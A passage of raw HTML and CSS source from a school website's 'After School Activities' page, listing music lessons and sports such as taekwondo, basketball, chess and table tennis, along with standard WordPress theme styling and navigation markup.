0;}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description) {line-height: 160px;}.header-fixed #Top_bar .menu > li > a {padding: 65px 0;}#Top_bar .top_bar_right,.header-plain #Top_bar .top_bar_right {height: 160px;}#Top_bar .top_bar_right_wrapper { top: 60px;}.header-plain #Top_bar a#header_cart, .header-plain #Top_bar a#search_button,.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {line-height: 160px;}.header-plain #Top_bar .wpml-languages,.header-plain #Top_bar a.button.action_button {height: 160px;}@media only screen and (max-width: 767px){#Top_bar a.responsive-menu-toggle { top: 60px;}.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0!important;}.mobile-sticky #Top_bar.is-sticky #logo{height:50px!important;line-height:50px!important;margin:5px 50px;}}.twentytwenty-before-label::before { content: "Before";}.twentytwenty-after-label::before { content: "After";}
</style>
<!-- style | custom css | theme options -->
<style id="mfn-dnmc-theme-css">
/* KC Overrides */
.kc-container {padding-left: 25px; padding-right: 25px; }
.kc_row.kc_row_inner {width: calc(100% + 50px) }
.kc_tab_content > .kc_row_inner {width: 100%;}
.kc_row_inner, .kc-row-container.kc-container .kc-wrap-columns {margin-left: -25px; margin-right: -25px; }
body div.kc_row_inner[data-kc-equalheight="true"] {width: calc(100% + 50px); }
@media screen and (min-width: 999px) {.kc_row_inner, .kc-row-container.kc-container .kc-wrap-columns {width: calc(100% + 50px) } }
.kc_column,.kc_column_inner {padding-right: 25px; padding-left: 25px; }
.kc_box_wrap .one-third, .kc_box_wrap .one-second, .kc_box_wrap .two-third {padding-left: 25px; padding-right: 25px }
.kc-blog-posts-3.kc-blog-grid {width: calc(100% + 50px); margin-left: -25px; margin-right: -25px }
.kc-blog-posts-4 {margin-left: -25px; margin-right: -25px }
@media only screen and (min-width: 960px) and (max-width: 1239px) { .kc-container { max-width: 940px !important; }}
@media only screen and (min-width: 768px) and (max-width: 959px) { .kc-container { max-width: 708px !important; }}
@media only screen and (max-width: 767px) { .kc-container { max-width: calc(100% - 67px) !important; }}
@media only screen and (min-width: 1240px) {
    .kc-container { max-width: 1080px; }
    .column, .columns {margin-left:0; margin-right:0; padding-left:25px; padding-right:25px;}
    .section_wrapper, .container {max-width: 1130px;}
}

/* Action Bar */
#Action_bar { border-bottom: 1px solid #e5e5e9; font-size: 12px; }
#Action_bar .contact_details li { color: #9f9f9f; }
#Action_bar .social li a { color: rgba(0, 0, 0, 0.3); }
#Action_bar .social li a:hover { color: rgba(0, 0, 0, 0.6); }

/* Top Bar */
#Top_bar .sub-menu .menu-item {background-color: #3fbf56; font-size: 13px; font-family: "Montserrat", sans-serif; }
#Top_bar .menu > li ul li a {color: #fff;}
#Top_bar .menu > li.hover > a span {color: #fff; background-color: rgba(255,255,255, 0.2); }
#Top_bar .responsive-menu-toggle{color:#fff;}
#Top_bar .one.column {width: 100%; }
#Top_bar .top_bar_left {width: 100% !important; }
#menu > ul > li > a, .action_button {text-transform: uppercase;}
@media only screen and (max-width:767px) {
    .mobile-header-mini #Top_bar #logo {margin:25px !important;}
    .mobile-header-mini #Top_bar a.responsive-menu-toggle {top:50px !important; right:25px;}}
@media only screen and (min-width: 1240px) {
    #Top_bar .menu > li > a {color: #fff;}
    #Top_bar .menu > li.current_page_item > a span,
    #Top_bar .menu > li.current-menu-parent > a span,
    #Top_bar .menu > li.current-page-ancestor > a span,
    #Top_bar .menu > li.current-menu-ancestor > a span {background-color: #3fbf56; color: #ffffff; }}
@media only screen and (min-width:768px) {
    .header-transparent #Top_bar #logo {height:160px;}
    #Top_bar .menu > li > a {padding-bottom: 0;}}

/* Subheader */
#Subheader {background-color: #3BB451; }
#Subheader .title {color: #ffffff; }
@media only screen and (min-width: 480px) {#Subheader .title {padding: 0 15%;} }
@media only screen and (max-width: 767px) {.minimalist-header-no #Subheader {padding-top:150px !important;} }

/* Buttons */
.button-flat a.button { border: 1px solid #3FBF56 !important; padding-left: 30px; padding-right:30px; margin-right:0; margin-bottom:0; white-space: normal;}
.button-flat a.button { font-family: "Montserrat"; font-size: 11px; letter-spacing: 0.1em; text-transform: uppercase; }
.button-flat .button.btn-outline { color: #3FBF56; background: #FFFFFF; }
.button-flat .button.btn-outline:hover { color: #FFFFFF; background: #3FBF56; }
.button-flat .button.btn-link { color: #3FBF56; background-color: transparent; padding:0; font-weight: bold; border: none !important}
.button-flat .button.btn-link:hover { color: #3FBF56; background-color: transparent !important; }
.button-flat .button.btn-link.light, .button-flat .button.btn-link.light:hover { color: #FFFFFF;}
.button-flat .button.btn-link i {margin-left: 0.5em;}
.button-flat .button.btn-fullwidth {width: 100%; text-align: center;}
.button-flat .button > i {margin-right: 1em; margin-left: 1em;}

/* CMS Accordion */
.cms-accordion .kc_accordion_header, .cms-accordion .kc_accordion_content { border: none;}
.cms-accordion .kc_accordion_header { border-bottom: 1px solid #8d8e90; padding-bottom:10px; padding-top:10px; }
.cms-accordion .kc_accordion_header > span.ui-accordion-header-icon {color: #000;}
.cms-accordion .kc_accordion_header > a { font-size: 25px; text-transform: uppercase; padding-left: 0px; padding-right: 0px; font-weight:bold; letter-spacing: 0.1em; }
.cms-accordion .kc-panel-body {padding:0px 0px;}
.cms-accordion .kc_accordion_section.group {padding-bottom:20px;}
.cms-accordion .ui-state-hover .ui-icon, .ui-state-focus .ui-icon, .ui-state-active .ui-icon {background:none;}
.cms-accordion .ui-icon {background:none; text-indent:0;}

/* Checklists */
.cms-checklist p {position:relative; padding-left: 40px; padding-right:40px; margin-top:20px; margin-bottom:20px;}
.cms-checklist p > i { position:absolute; left:0; }
.cms-checklist .kc_text_block {border-bottom: 1px solid #ebebeb;}
.cms-checklist .kc-panel-body {margin-top:20px;}

/* Accordion FAQ */
.cms_accordion_faq .kc_accordion_section {padding-bottom: 0px; border-bottom: 1px solid #eee;}
.cms_accordion_faq .kc_accordion_header {padding: 20px 20px 20px 60px; position: relative; line-height: 1.5;}
.cms_accordion_faq .kc_accordion_header a {padding: 0;}
.cms_accordion_faq .kc_accordion_header i {position: absolute; left: 0;}
.cms_accordion_faq .kc_accordion_header span.ui-accordion-header-icon {display: none;}

/* Typography */
.cms_header p.kc_title {font-style: italic;}
h1.kc_title, h2.kc_title, h3.kc_title {line-height: 1.1 !important;}
.columned_paragraphs {-webkit-column-count: 2; -moz-column-count: 2; column-count: 2; -webkit-column-gap: 50px; -moz-column-gap: 50px; column-gap: 50px; }

/* Tables */
.cms_table table {display: table;}
.cms_table td, .cms_table th {border-right-width: 0px !important;}
.cms_table.cms_pricing_table td:nth-child(2), .cms_table.cms_pricing_table td:nth-child(3) {font-family: "Montserrat", sans-serif;}
.cms_table.cms_pricing_table th {font-family: "Montserrat", sans-serif; font-size: 11px; line-height: 1.2; text-transform: uppercase; text-align: right; padding-top: 2em; padding-bottom: 2em;}
.cms_tabs .ui-tabs .ui-tabs-panel {padding:0;}
.cms_tabs .ui-tabs .ui-tabs-nav li a {padding-top: 0 !important; padding-bottom: 0 !important;}

/* Contact Forms */
.cms_contact_form input, .cms_contact_form textarea {border: none; box-shadow: none; padding: 15px;}
.cms_contact_form .one.column {width: 100%;}
.cms_contact_form .one-second.column {width: 50%;}

/* Pods Pagination */
.pods-pagination-advanced {font-family: "Montserrat", sans-serif; font-size: 13px; font-weight: 700; text-transform: uppercase; width: 100%; padding: 30px; text-align: center; }
.pods-pagination-advanced > * {padding: 15px; }

@media only screen and (min-width: 1240px) {
    .column, .columns {margin-left:0; margin-right:0; padding-left:25px; padding-right:25px;}
    .section_wrapper, .container {max-width: 1130px;}
}

/* CMS Spacing */
@media only screen and (min-width: 1240px) {
    .cms_spacing_lg { height: 120px !important; }
    .cms_spacing_md { height: 60px !important; } }
@media only screen and (min-width: 960px) and (max-width: 1239px) {
    .cms_spacing_lg { height: 80px !important; }
    .cms_spacing_md { height: 60px !important; } }
@media only screen and (min-width: 768px) and (max-width: 959px) {
    .cms_spacing_lg { height: 60px !important; }
    .cms_spacing_md { height: 40px !important; } }
@media only screen and (max-width: 767px) {
    .cms_spacing_lg { height: 40px !important; }
    .cms_spacing_md { height: 40px !important; } }

/* CMS Image Slider */
.cms_slider {margin: 0;}
.cms_slider .item img { display: block; width: 100%; }
.cms_slider .owl-pagination {position: absolute; bottom: 0; left: 50%; transform: translate(-50%, 0); margin-bottom: 20px; }
.cms_slider .owl-controls {margin-top: 0;}
.owl-theme .owl-controls .owl-page span {background-color: #3fbf56}

/* CMS Section */
.cms_section {padding-top: 40px; padding-bottom: 40px;}
@media (min-width: 999px) {.cms_section{padding-top: 120px;padding-bottom: 100px;}}

/* Facility Galleries */
.single-facility #Subheader {display: none;}

/* Buttons */
.btn-block {width: 100%; text-align: center;}

/* CMS Event Card - Horizontal */
.cms_event_card.horizontal {display: flex; padding: 40px; background-color: #3FBF56;min-height: 100%;}
.cms_event_card.horizontal * {color: #ffffff}
.cms_event_card.horizontal .cms_event_date {margin-right: 25px; text-align: center; font-family: "Montserrat",sans-serif;font-weight: 700;line-height: 1;}
.cms_event_card.horizontal .cms_event_date > span:nth-child(1) {font-size: 26px;display: block;}
.cms_event_card.horizontal .cms_event_date > span:nth-child(2) {font-size: 11px;display: block;text-transform: uppercase;}
.cms_event_card.horizontal .cms_event_details > * {margin: 0}

.event_cards { display: flex; flex-wrap: wrap; width: 100%}
.event_cards > .column {padding: 0; margin: 0;}
.event_cards > .column.one-fourth {width: 25%}
.event_card {padding: 50px; background-color: #fff; min-height: 100%; border: 1px solid rgba(0,0,0,0.05); }
.event_card h4 {color: #3fbf56}

.page-id-1931 .event_cards .column.one-third {background-color: #ffffff; border: 1px solid rgba(0,0,0,0.05);}
.page-id-1931 .event_cards .event_card {border: none;}

.event_card.accent {background-color: #3fbf56}
.event_card.accent * {color: #FFFFFF}

/* CMS News Card */
.news_cards {display: flex; flex-wrap: wrap;}
.news_cards .kc_column_inner {margin-bottom: 40px;}
.news_card {min-height: 100%; background-color: #fff; -webkit-box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.125); -moz-box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.125); box-shadow: 0px 0px 3px 0px rgba(0,0,0,0.125); transition: all 0.25s ease; }
.news_card:hover {transform: translate(0,-5px); -webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25); -moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25); box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.25); }
.news_card a {color: unset; text-decoration: unset;}
.news_card img.attachment-thumbnail {width: 100%;}
.news_card_content {padding: 40px; }
.news_card_content .news_date {font-weight: 400 !important; text-transform: uppercase; opacity: 0.75;}
.news_card_content .news_title {line-height: 1.5; color: #3fbf56;}
@media (max-width: 767px) {.news_cards > *:not(:last-child) {margin-bottom: 25px;}}

/* Footer */
#Footer .copyright { font-family: "Montserrat",sans-serif; font-weight: bold; font-size:11px; text-transform:uppercase; }
#Footer .logo_30_years {display: block; margin: auto; width: 80%; }
#Footer .footer_action i.fa-facebook-square {margin-right: 0.5em; }
#Footer .widgets_wrapper .textwidget {font-family: "Montserrat",sans-serif;font-size: 13px;line-height: 1.5;}

/* Blockquote */
.blockquote {border-left: 3px solid #3BB451; padding-top: 10px;padding-bottom: 5px;background-color: #F6F6F6; margin-top: 1em;margin-bottom: 2em;}
.blockquote blockquote {margin-bottom: 20px;}
.blockquote p.author {font-size: 0.8em;font-family: "Montserrat",sans-serif;}
.blockquote p.author i {display: none}

/* Misc */
.widget::after {border:none;}
.kc_accordion_content {color:unset;}
.section-border-bottom { border-bottom: 1px solid #cbd1d5; }
#back_to_top.sticky {padding-left:0; padding-right:0;background-color: #3FBF56 !important;color:#fff;}
#Content {padding-top: 0;}
.single .section-post-header {display: none;}
.single-post .section-post-header,
.single-post .section-post-related {display: none; }

</style>

<!--[if lt IE 9]>
<script id="mfn-html5" src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<!-- script | retina -->
<script id="mfn-dnmc-retina-js">
//<![CDATA[
jQuery(window).load(function(){
var retina = window.devicePixelRatio > 1 ? true : false;if( retina ){var retinaEl = jQuery("#logo img.logo-main");var retinaLogoW = retinaEl.width();var retinaLogoH = retinaEl.height();retinaEl.attr( "src", "http://www.cms.edu.ph/wp-content/uploads/2017/12/24989221_10211153359535890_1999790974_n.png" ).width( retinaLogoW ).height( retinaLogoH );var stickyEl = jQuery("#logo img.logo-sticky");var stickyLogoW = stickyEl.width();var stickyLogoH = stickyEl.height();stickyEl.attr( "src", "http://www.cms.edu.ph/wp-content/uploads/2017/12/24989221_10211153359535890_1999790974_n.png" ).width( stickyLogoW ).height( stickyLogoH );var mobileEl = jQuery("#logo img.logo-mobile");var mobileLogoW = mobileEl.width();var mobileLogoH = mobileEl.height();mobileEl.attr( "src", "http://www.cms.edu.ph/wp-content/uploads/2017/12/24989221_10211153359535890_1999790974_n.png" ).width( mobileLogoW ).height( mobileLogoH );}});
//]]>
</script>
<script type="text/javascript"></script><style type="text/css" id="kc-css-general">.kc-off-notice{display: inline-block !important;}.kc-container{padding-left:0; padding-right:0}.the_content > .section_wrapper{ max-width:100% !important; }.the_content .the_content_wrapper{ margin-left:0; margin-right:0; }.kc-container{max-width:1080px;}</style><style type="text/css" id="kc-css-render">@media only screen and (min-width:1000px) and (max-width:5000px){body.kc-css-system .kc-css-633540{width:100%;}body.kc-css-system .kc-css-880029{width:33.33%;}body.kc-css-system .kc-css-957112{width:66.66%;}body.kc-css-system .kc-css-744413{width:50%;}body.kc-css-system .kc-css-115505{width:50%;}body.kc-css-system .kc-css-722184{width:50%;}body.kc-css-system .kc-css-322567{width:50%;}body.kc-css-system .kc-css-444586{width:33.33%;}body.kc-css-system .kc-css-278650{width:66.66%;}body.kc-css-system .kc-css-673292{width:50%;}body.kc-css-system .kc-css-669159{width:50%;}body.kc-css-system .kc-css-671591{width:50%;}body.kc-css-system .kc-css-602748{width:50%;}body.kc-css-system .kc-css-524627{width:33.33%;}body.kc-css-system .kc-css-376388{width:66.66%;}body.kc-css-system .kc-css-142652{width:50%;}body.kc-css-system .kc-css-619599{width:50%;}body.kc-css-system .kc-css-578810{width:33.33%;}body.kc-css-system .kc-css-104811{width:66.66%;}body.kc-css-system .kc-css-591186{width:50%;}body.kc-css-system .kc-css-422702{width:50%;}body.kc-css-system .kc-css-649596{width:40%;}body.kc-css-system .kc-css-541620{width:60%;}body.kc-css-system .kc-css-726678{width:50%;}body.kc-css-system .kc-css-629722{width:50%;}}body.kc-css-system .kc-css-129254{background:linear-gradient(rgba(0, 0, 0, 0.50), rgba(0, 0, 0, 0.50)), transparent url(http://www.cms.edu.ph/wp-content/uploads/2017/02/12022487_960132704053740_3690570466003334883_o-e1492765439994.jpg) center center/cover no-repeat scroll;padding-top:230px;padding-bottom:200px;}body.kc-css-system .kc-css-705910.kc_title,body.kc-css-system .kc-css-705910 .kc_title,body.kc-css-system .kc-css-705910 .kc_title a.kc_title_link{color:#ffffff;font-size:65px;font-weight:800;line-height:75px;text-align:left;margin-top:-15px;}body.kc-css-system .kc-css-619268.kc_title,body.kc-css-system .kc-css-619268 .kc_title,body.kc-css-system .kc-css-619268 .kc_title a.kc_title_link{color:#ffffff;font-size:18px;text-align:left;margin-top:-20px;}body.kc-css-system .kc-css-673351{border:1px solid #dddddd;}body.kc-css-system .kc-css-786961 i{color:#3fbf56;font-size:30px;padding-bottom:1em;}body.kc-css-system .kc-css-744413{margin-bottom:25px;}body.kc-css-system .kc-css-159406.kc_title,body.kc-css-system .kc-css-159406 .kc_title,body.kc-css-system .kc-css-159406 .kc_title a.kc_title_link{color:#3fbf56;}body.kc-css-system .kc-css-115505{margin-bottom:25px;}body.kc-css-system .kc-css-508943.kc_title,body.kc-css-system .kc-css-508943 .kc_title,body.kc-css-system .kc-css-508943 .kc_title a.kc_title_link{color:#3fbf56;}body.kc-css-system .kc-css-722184{margin-bottom:25px;}body.kc-css-system .kc-css-463388.kc_title,body.kc-css-system .kc-css-463388 .kc_title,body.kc-css-system .kc-css-463388 .kc_title a.kc_title_link{color:#3fbf56;}body.kc-css-system .kc-css-322567{margin-bottom:25px;}body.kc-css-system .kc-css-829144.kc_title,body.kc-css-system .kc-css-829144 .kc_title,body.kc-css-system .kc-css-829144 .kc_title a.kc_title_link{color:#3fbf56;}body.kc-css-system .kc-css-142786{border:1px solid #dddddd;}body.kc-css-system .kc-css-358132 i{color:#3fbf56;font-size:30px;padding-bottom:1em;}body.kc-css-system .kc-css-673292{margin-bottom:25px;}body.kc-css-system .kc-css-776554.kc_title,body.kc-css-system .kc-css-776554 .kc_title,body.kc-css-system .kc-css-776554 .kc_title a.kc_title_link{color:#3fbf56;}body.kc-css-system .kc-css-669159{margin-bottom:25px;}body.kc-css-system .kc-css-957554.kc_title,body.kc-css-system .kc-css-957554 .kc_title,body.kc-css-system .kc-css-957554 .kc_title a.kc_title_link{color:#3fbf56;}body.kc-css-system .kc-css-671591{margin-bottom:25px;}body.kc-css-system .kc-css-148175.kc_title,body.kc-css-system .kc-css-148175 .kc_title,body.kc-css-system .kc-css-148175 .kc_title a.kc_title_link{color:#3fbf56;}body.kc-css-system .kc-css-602748{margin-bottom:25px;}body.kc-css-system .kc-css-312541.kc_title,body.kc-css-system .kc-css-312541 .kc_title,body.kc-css-system .kc-css-312541 .kc_title a.kc_title_link{color:#3fbf56;}body.kc-css-system .kc-css-284945{border:1px solid #dddddd;}body.kc-css-system .kc-css-164572 i{color:#3fbf56;font-size:30px;padding-bottom:1em;}body.kc-css-system .kc-css-142652{margin-bottom:25px;}body.kc-css-system .kc-css-479088.kc_title,body.kc-css-system .kc-css-479088 .kc_title,body.kc-css-system .kc-css-479088 .kc_title a.kc_title_link{color:#3fbf56;}body.kc-css-system .kc-css-619599{margin-bottom:25px;}body.kc-css-system .kc-css-352195.kc_title,body.kc-css-system .kc-css-352195 .kc_title,body.kc-css-system .kc-css-352195 .kc_title a.kc_title_link{color:#3fbf56;}body.kc-css-system .kc-css-850215 i{color:#3fbf56;font-size:30px;padding-bottom:1em;}body.kc-css-system .kc-css-591186{margin-bottom:25px;}body.kc-css-system .kc-css-56982.kc_title,body.kc-css-system .kc-css-56982 .kc_title,body.kc-css-system .kc-css-56982 .kc_title a.kc_title_link{color:#3fbf56;}body.kc-css-system .kc-css-422702{margin-bottom:25px;}body.kc-css-system .kc-css-946557{background:#f6f6f6;}body.kc-css-system .kc-css-436113 .content-desc{font-family:Montserrat;font-size:20px;font-weight:700;}body.kc-css-system .kc-css-436113 .content-icon i{color:#3fbf56;font-size:20px;}body.kc-css-system .kc-css-121897 .content-desc{font-family:Montserrat;font-size:20px;font-weight:700;}body.kc-css-system .kc-css-121897 .content-icon i{color:#3fbf56;font-size:20px;}body.kc-css-system .kc-css-208855 .content-desc{font-family:Montserrat;font-size:20px;font-weight:700;}body.kc-css-system .kc-css-208855 .content-icon i{color:#3fbf56;font-size:20px;}body.kc-css-system .kc-css-663802 .content-desc{font-family:Montserrat;font-size:20px;font-weight:700;}body.kc-css-system .kc-css-663802 .content-icon i{color:#3fbf56;font-size:20px;}body.kc-css-system .kc-css-641586 .content-desc{font-family:Montserrat;font-size:20px;font-weight:700;}body.kc-css-system .kc-css-641586 .content-icon i{color:#3fbf56;font-size:20px;}@media only screen and (max-width:479px){body.kc-css-system .kc-css-129254{padding-top:180px;padding-bottom:140px;}}@media only screen and (max-width:1024px){body.kc-css-system .kc-css-633540{margin-left:5%;width:90%;}body.kc-css-system .kc-css-705910 h2.kc_title{font-size:50px;line-height:60px;}}@media only screen and (max-width:767px){body.kc-css-system .kc-css-705910.kc_title,body.kc-css-system .kc-css-705910 .kc_title,body.kc-css-system .kc-css-705910 .kc_title a.kc_title_link{margin-top:0px;}}@media only screen and (max-width:999px){body.kc-css-system .kc-css-705910 h2.kc_title{font-size:40px;}body.kc-css-system .kc-css-436113 .content-desc{font-size:16px;}body.kc-css-system .kc-css-121897 .content-desc{font-size:16px;}body.kc-css-system .kc-css-208855 .content-desc{font-size:16px;}body.kc-css-system .kc-css-663802 .content-desc{font-size:16px;}body.kc-css-system .kc-css-641586 .content-desc{font-size:16px;}}</style></head>

<!-- body -->
<body class="page-template-default page page-id-2072 page-child parent-pageid-2094 kingcomposer kc-css-system  color-custom style-simple layout-full-width button-flat no-content-padding hide-love header-transparent minimalist-header-no sticky-white ab-hide subheader-both-center menu-line-below menuo-no-borders menuo-right logo-no-margin logo-no-sticky-padding footer-copy-center mobile-tb-left mobile-mini-mr-ll mobile-header-mini mobile-tr-header">
	
	<!-- mfn_hook_top --><!-- mfn_hook_top -->	
		
		
	<!-- #Wrapper -->
	<div id="Wrapper">
	
				
		
		<!-- #Header_bg -->
		<div id="Header_wrapper" >
	
			<!-- #Header -->
			<header id="Header">
				


<!-- .header_placeholder 4sticky  -->
<div class="header_placeholder"></div>

<div id="Top_bar" class="loading">

	<div class="container">
		<div class="column one">
		
			<div class="top_bar_left clearfix">
			
				<!-- .logo -->
				<div class="logo">
					<a id="logo" href="http://www.cms.edu.ph" title="Creative Middle School"><img class="logo-main scale-with-grid" src="http://www.cms.edu.ph/wp-content/uploads/2017/12/24989221_10211153359535890_1999790974_n.png" alt="24989221_10211153359535890_1999790974_n" /><img class="logo-sticky scale-with-grid" src="http://www.cms.edu.ph/wp-content/uploads/2017/12/24989221_10211153359535890_1999790974_n.png" alt="24989221_10211153359535890_1999790974_n" /><img class="logo-mobile scale-with-grid" src="http://www.cms.edu.ph/wp-content/uploads/2017/12/24989221_10211153359535890_1999790974_n.png" alt="24989221_10211153359535890_1999790974_n" /></a>				</div>
			
				<div class="menu_wrapper">
					<nav id="menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-2149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.cms.edu.ph/admissions/"><span>Admissions</span></a>
<ul class="sub-menu">
	<li id="menu-item-2152" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.cms.edu.ph/admissions/requirements/"><span>Requirements</span></a></li>
	<li id="menu-item-2154" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.cms.edu.ph/admissions/tuition-fees/"><span>Tuition &#038; Fees</span></a></li>
	<li id="menu-item-2153" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.cms.edu.ph/admissions/other-services/"><span>Other Services</span></a></li>
	<li id="menu-item-2151" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.cms.edu.ph/admissions/faq/"><span>FAQ</span></a></li>
</ul>
</li>
<li id="menu-item-2150" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="http://www.cms.edu.ph/about/"><span>About</span></a>
<ul class="sub-menu">
	<li id="menu-item-2155" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.cms.edu.ph/about/"><span>The Institution</span></a></li>
	<li id="menu-item-2160" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.cms.edu.ph/about/mission-statement/"><span>Mission Statement</span></a></li>
	<li id="menu-item-2156" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.cms.edu.ph/about/what-parents-say/"><span>What Parents Say</span></a></li>
</ul>
</li>
<li id="menu-item-2161" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children"><a href="http://www.cms.edu.ph/studentlife/"><span>Student Life</span></a>
<ul class="sub-menu">
	<li id="menu-item-2162" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-2072 current_page_item"><a href="http://www.cms.edu.ph/studentlife/after-school-activities/"><span>After School Activities</span></a></li>
	<li id="menu-item-2163" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.cms.edu.ph/studentlife/facilities/"><span>Facilities</span></a></li>
</ul>
</li>
<li id="menu-item-2142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#"><span>What&#8217;s New</span></a>
<ul class="sub-menu">
	<li id="menu-item-2157" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.cms.edu.ph/bulletin/"><span>Bulletin</span></a></li>
	<li id="menu-item-2158" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.cms.edu.ph/events/"><span>Calendar of Events</span></a></li>
</ul>
</li>
<li id="menu-item-2159" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="http://www.cms.edu.ph/contact-us/"><span>Contact Us</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
									</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="http://www.cms.edu.ph/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
						
		</div>
	</div>
</div>	
							</header>
				
					
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->	
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
		
			<div class="entry-content" itemprop="mainContentOfPage">
			
				<div class="section the_content has_content"><div class="section_wrapper"><div class="the_content_wrapper"><section data-kc-parallax="true" class="kc-elm kc-css-129254 kc_row"><div class="kc-row-container  kc-container  cms_header"><div class="kc-wrap-columns"><div class="kc-elm kc-css-633540 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container">
<div class="kc-elm kc-css-705910 kc-title-wrap ">

	<h2 class="kc_title">After School Activities</h2>
</div>

<div class="kc-elm kc-css-619268 kc-animated kc-animate-eff-fadeInDown kc-title-wrap ">

	<p class="kc_title">Enroll and learn</p>
</div>
</div></div></div></div></section><section class="kc-elm kc-css-673351 kc_row cms_section"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-880029 kc_col-sm-4 kc_column kc_col-sm-4"><div class="kc-col-container"><div class="kc-elm kc-css-786961 kc-icon-wrapper">
		<i class="sl-microphone"></i>
	</div>

<div class="kc-elm kc-css-170092 kc-title-wrap ">

	<h2 class="kc_title">Music</h2>
</div>
</div></div><div class="kc-elm kc-css-957112 kc_col-sm-8 kc_column kc_col-sm-8"><div class="kc-col-container"><div class="kc-elm kc-css-819048 kc_row kc_row_inner"><div class="kc-elm kc-css-744413 kc_col-sm-6 kc_column_inner kc_col-sm-6"><div class="kc_wrapper kc-col-inner-container">
<div class="kc-elm kc-css-159406 kc-title-wrap ">

	<h2 class="kc_title">Voice Lessons</h2>
</div>
</div></div><div class="kc-elm kc-css-115505 kc_col-sm-6 kc_column_inner kc_col-sm-6"><div class="kc_wrapper kc-col-inner-container">
<div class="kc-elm kc-css-508943 kc-title-wrap ">

	<h2 class="kc_title">Piano Lessons</h2>
</div>
</div></div></div><div class="kc-elm kc-css-795128" style="height: 60px; clear: both; width:100%;"></div><div class="kc-elm kc-css-825467 kc_row kc_row_inner"><div class="kc-elm kc-css-722184 kc_col-sm-6 kc_column_inner kc_col-sm-6"><div class="kc_wrapper kc-col-inner-container">
<div class="kc-elm kc-css-463388 kc-title-wrap ">

	<h2 class="kc_title">Guitar & Bass Lessons</h2>
</div>
</div></div><div class="kc-elm kc-css-322567 kc_col-sm-6 kc_column_inner kc_col-sm-6"><div class="kc_wrapper kc-col-inner-container">
<div class="kc-elm kc-css-829144 kc-title-wrap ">

	<h2 class="kc_title">Violin Lessons</h2>
</div>
</div></div></div></div></div></div></div></section><section class="kc-elm kc-css-142786 kc_row cms_section"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-444586 kc_col-sm-4 kc_column kc_col-sm-4"><div class="kc-col-container"><div class="kc-elm kc-css-358132 kc-icon-wrapper">
		<i class="sl-social-dribbble"></i>
	</div>

<div class="kc-elm kc-css-29420 kc-title-wrap ">

	<h2 class="kc_title">Sports</h2>
</div>
</div></div><div class="kc-elm kc-css-278650 kc_col-sm-8 kc_column kc_col-sm-8"><div class="kc-col-container"><div class="kc-elm kc-css-815527 kc_row kc_row_inner"><div class="kc-elm kc-css-673292 kc_col-sm-6 kc_column_inner kc_col-sm-6"><div class="kc_wrapper kc-col-inner-container">
<div class="kc-elm kc-css-776554 kc-title-wrap ">

	<h2 class="kc_title">Taekwondo</h2>
</div>
</div></div><div class="kc-elm kc-css-669159 kc_col-sm-6 kc_column_inner kc_col-sm-6"><div class="kc_wrapper kc-col-inner-container">
<div class="kc-elm kc-css-957554 kc-title-wrap ">

	<h2 class="kc_title">Basketball</h2>
</div>
</div></div></div><div class="kc-elm kc-css-660953" style="height: 60px; clear: both; width:100%;"></div><div class="kc-elm kc-css-665744 kc_row kc_row_inner"><div class="kc-elm kc-css-671591 kc_col-sm-6 kc_column_inner kc_col-sm-6"><div class="kc_wrapper kc-col-inner-container">
<div class="kc-elm kc-css-148175 kc-title-wrap ">

	<h2 class="kc_title">Chess</h2>
</div>
</div></div><div class="kc-elm kc-css-602748 kc_col-sm-6 kc_column_inner kc_col-sm-6"><div class="kc_wrapper kc-col-inner-container">
<div class="kc-elm kc-css-312541 kc-title-wrap ">

	<h2 class="kc_title">Table Tennis</h2>
</div>
